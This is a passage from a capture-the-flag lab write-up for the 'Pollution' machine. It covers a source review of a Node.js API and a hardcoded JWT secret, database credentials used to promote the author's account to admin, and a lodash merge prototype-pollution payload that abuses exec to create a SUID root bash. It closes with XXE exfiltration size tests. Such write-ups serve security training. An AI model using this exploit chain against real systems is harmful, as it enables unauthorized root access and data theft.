These are only the documentated endpoints. There could be others (such as /documentation) that are not included in this response. In this case, on looking through the source, nothing else is unaccounted for.
/client
/client has two functions. The first is a router.use, which is middlewear that runs on all routes in this section. It effectively checks that there is a JWT in the x-access-token header, and that the username and role in that token matches what’s in the database.
The second function is router.post for /, and it just returns a message saying it’s not implemented:
router.post('/',(req,res)=>{
res.json({Status: "Ok", Message: 'This route is under development'});
})
Nothing too interesting here.
/auth
There’s a POST to /auth/register that makes sure there the username and password are filled in, and then queries for any user with that username. If it’s not found, it creates the user and calls a shell script:
const find = await User.findAll({where: {username: req.body.username}})
if(find.length == 0){
User.create({
username: req.body.username,
password: req.body.password,
role: "user"
});
exec('/home/victor/pollution_api/log.sh log_register');
return res.json({Status: "Ok"});
}
exec seems risky, but there’s nothing I control going into it. Looking at the script, it doesn’t seem vulnerable:
elif [ $1 == 'log_register' ]
then
date=$(date '+%d-%m-%Y-%H:%M:%S');
echo "New registered user! $date" > /home/victor/pollution_api/logs/register/log-$date.log
If I could mess with the path, I could hijack date, but I don’t see a way to do that.
The other endpoint is /auth/login, which after some error checking, queries if the username and password match, and if so, create a JWT and return it:
const find = await User.findAll({where: {username: req.body.username, password: req.body.password}});
if(find.length > 0){
exec('/home/victor/pollution_api/log.sh log_login');
const token = signtoken({user: find[0].username, is_auth: true, role: find[0].role});
return res.json({
Status: "Ok",
Header: {
"x-access-token": token
}
});
}
sigtoken is imported at the top:
const { signtoken } = require('../functions/jwt')
In the functions/jwt.js file is the signing key as well as the functions:
const jwt = require('jsonwebtoken');
const SECRET = "JWT_COLLECT_124_SECRET_KEY"
const signtoken = (payload)=>{
const token = jwt.sign(payload, SECRET, { expiresIn: 3600 });
return token;
}
const decodejwt = (token)=>{
return jwt.verify(token, SECRET, (err, decoded)=>{
if(err) return false;
return decoded;
});
}
module.exports = { signtoken, decodejwt};
I can generate and sign my own tokens. But I also already have DB access or can register, so nothing too fancy there.
/admin
The admin.js file has middleware that will decode the JWT, make sure the user exists and the role matches, and make sure role is “admin”, or else (not shown) throw an error:
router.use('/', async(req,res,next)=>{
if(req.headers["x-access-token"]){
const token = decodejwt(req.headers["x-access-token"]);
if(token){
const find = await User.findAll({where: {username: token.user, role: token.role}});
if(find.length > 0){
if(find[0].username == token.user && find[0].role == token.role && token.role == "admin"){
return next();
}
It’s actually quite odd to be checking the role in the DB when it’s already in the token. This kind of check is redundant.
There is a /admin endpoint that just refers to /documentation. The two messages endpoints are referenced from another file:
router.get('/',(req,res)=>{
res.json({Status: "Ok", Message: 'Read documentation from api in /documentation'});
})
router.post('/messages',messages);
router.post('/messages/send', messages_send);
messages and messages_send are imported at the top:
const { messages } = require('../controllers/Messages');
const { messages_send } = require('../controllers/Messages_send');
messages basically checks if there’s an id submitted, and if so, finds that message and returns it:
const messages = async(req,res)=>{
if(req.body.id){
const find = await Message.findAll({where: {id: req.body.id}});
const message = find.map((message)=>{
return {
ID: message.id,
Message: JSON.parse(message.text)
};
})
return res.json(message);
}
Otherwise, it finds all the messages and returns them:
const messages = async(req,res)=>{
if(req.body.id){
const find = await Message.findAll({where: {id: req.body.id}});
const message = find.map((message)=>{
return {
ID: message.id,
Message: JSON.parse(message.text)
};
})
return res.json(message);
}
const find = await Message.findAll({ raw: true });
const message = find.map((message)=>{
return {
ID: message.id,
Message: JSON.parse(message.text)
};
})
return res.json(message);
}
messages_send uses the token to get the user for the data. Then it merges the request body into the message.
const messages_send = async(req,res)=>{
const token = decodejwt(req.headers['x-access-token'])
if(req.body.text){
const message = {
user_sent: token.user,
title: "Message for admins",
};
_.merge(message, req.body);
exec('/home/victor/pollution_api/log.sh log_message');
Message.create({
text: JSON.stringify(message),
user_sent: token.user
});
return res.json({Status: "Ok"});
}
return res.json({Status: "Error", Message: "Parameter text not found"});
}
That merge call is from lodash (which is imported as _), and one of the functions identify by Snyk as having the prototype pollution. This is likely the point of attack (and why it’s useful to know what vulnerabilities I’m looking for before looking at the code).
Access to Admin APIs
Register User
If I try to register the 0xdf user, it actually complains because I registered it earlier while looking at the XXE:
oxdf@hacky$ curl -H "Content-type: application/json" -d '{"username":"0xdf", "password":"0xdf"}' localhost:3000/auth/register
{"Status":"This user already exists"}
I’ll login:
oxdf@hacky$ curl -H "Content-type: application/json" -d '{"username":"0xdf", "password":"0xdf"}' localhost:3000/auth/login
{"Status":"Ok","Header":{"x-access-token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiMHhkZiIsImlzX2F1dGgiOnRydWUsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjg4MDY0NDMxLCJleHAiOjE2ODgwNjgwMzF9.5vDuyl04aXgKbnQj1LQKZKdNOGxvuTgpW6wCfzWcVHs"}}
If I drop that token in JWT.io, it shows the role as “user”:

Escalate to Admin
From my shell as victor, I’ll log into MySQL using the creds I found earlier:
victor@pollution:~$ mysql -u webapp_user -pStr0ngP4ssw0rdB*12@1 pollution_api
...[snip]...
MariaDB [pollution_api]>
There’s only me in the users table:
MariaDB [pollution_api]> select * from users;
+----+----------+----------+------+---------------------+---------------------+
| id | username | password | role | createdAt | updatedAt |
+----+----------+----------+------+---------------------+---------------------+
| 1 | 0xdf | 0xdf | user | 2023-06-28 19:44:06 | 2023-06-28 19:44:06 |
+----+----------+----------+------+---------------------+---------------------+
1 row in set (0.000 sec)
I’ll make myself an admin:
MariaDB [pollution_api]> update users set role = "admin" where id = 1;
Query OK, 1 row affected (0.001 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [pollution_api]> select * from users;
+----+----------+----------+-------+---------------------+---------------------+
| id | username | password | role | createdAt | updatedAt |
+----+----------+----------+-------+---------------------+---------------------+
| 1 | 0xdf | 0xdf | admin | 2023-06-28 19:44:06 | 2023-06-28 19:44:06 |
+----+----------+----------+-------+---------------------+---------------------+
1 row in set (0.000 sec)
Now I’ll log in again:
oxdf@hacky$ curl -H "Content-type: application/json" -d '{"username":"0xdf", "password":"0xdf"}' localhost:3000/auth/login
{"Status":"Ok","Header":{"x-access-token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiMHhkZiIsImlzX2F1dGgiOnRydWUsInJvbGUiOiJhZG1pbiIsImlhdCI6MTY4ODA2NDc1MywiZXhwIjoxNjg4MDY4MzUzfQ.jUzPbs0K9Egl-J8ZBJ48J1w6G4bf07WleOGfPlK57lg"}}
And this token shows “admin”:

RCE via Prototype Pollution
Background
The idea in a prototype pollution attack is to attack the prototype for objects. When you create a new object, it inherits from the prototype, but also carries a reference to that prototype along with it as .__proto__. I abused this in 2022 Hackvent Day 13 to give my user admin access.
We have this messages object, which is of type object:
const message = {
user_sent: token.user,
title: "Message for admins",
};
I can verify this in a browser console:

When it calls merge(message, req.body), if done unsafely, I can structure req.body such that it overwrites parts of message.__proto__, which will be the prototype definition for object.
Then when exec is called, part of what is needed is the options object, which is of the type object according to the docs:

So if I can pollute the object prototype to have a shell value of something else, then exec will run that.
One way to do this is to write a different executable to disk on Pollution and overwrite shell with the full path to that. Hacktricks offers a payload is a bit slicker, as it will use the argv0 value in the prototype as well to somehow run arbitrary Node (in ways I don’t 100% understand, but does work).
const { exec } = require('child_process');
p = {}
p.__proto__.shell = "/proc/self/exe" //You need to make sure the node executable is executed
p.__proto__.argv0 = "console.log(require('child_process').execSync('touch /tmp/exec-cmdline').toString())//"
p.__proto__.NODE_OPTIONS = "--require /proc/self/cmdline"
var proc = exec('something');
Execute
I’ll go into Burp repeater and make a request to localhost:3000 and build it up to interact with the API. My payload will look like this:

text is just the requested parameter. Then I’m also updating the prototype with the variables from the HackTricks post. I’ve modified the argv0 parameter to copy bash into /tmp and make it SetUID/SetGID for root.
When I send this, I reports “Ok”. And the file is there:
victor@pollution:~$ ls -ls /tmp/0xdf
1208 -rwsrwsrwx 1 root root 1234376 Jun 29 15:59 /tmp/0xdf
I’ll run it (with -p to avoid dropping privs) and get a shell as root:
victor@pollution:~$ /tmp/0xdf -p
0xdf-5.1# id
uid=1002(victor) gid=1002(victor) euid=0(root) egid=0(root) groups=0(root),1002(victor)
I’ll grab the root flag:
0xdf-5.1# cat /root/root.txt
01175b14************************
Beyond Root - Max URL Length
I was curious to play around with the maximum return on files over the XXE vulnerability. The passwd file is bigger than the Apache configs:
root@pollution:~# wc -c /etc/passwd /etc/hostname /etc/apache2/sites-enabled/*
2394 /etc/passwd
10 /etc/hostname
1366 /etc/apache2/sites-enabled/collect.htb.conf
2218 /etc/apache2/sites-enabled/developers.collect.htb.conf
1364 /etc/apache2/sites-enabled/forum.collect.htb.conf
I am curious to find out the line between 2394 and 2218. I’ll add some lines of junk to the bottom of the developers.collect.htb.conf file:
root@pollution:~# tail -15 /etc/apache2/sites-enabled/developers.collect.htb.conf
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
# aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Some experimenting shows that when the file is 2218 bytes it does not work, but 2217 bytes does. Now it’s not the raw file coming back as I am exfiling it, but the base64 encoded version, which will be roughly 4/3 the size. 2995 works, but 2999 fails:
root@pollution:~# base64 /etc/apache2/sites-enabled/developers.collect.htb.conf | wc -c
2995
root@pollution:~# echo -n "a" >> /etc/apache2/sites-enabled/developers.collect.htb.conf
root@pollution:~# base64 /etc/apache2/sites-enabled/developers.collect.htb.conf | wc -c
2999
It’s not super important what the exact limit is. I suspect PHP is limited at 3000 and counting perhaps the GET as part of it. The important part is to know this could happen, and plan around it.
One thing I could do also is use a deflate filter before base64-encoding, which would compress the text and give me much more exfil. On the other hand, then it would be more of a pain to decode.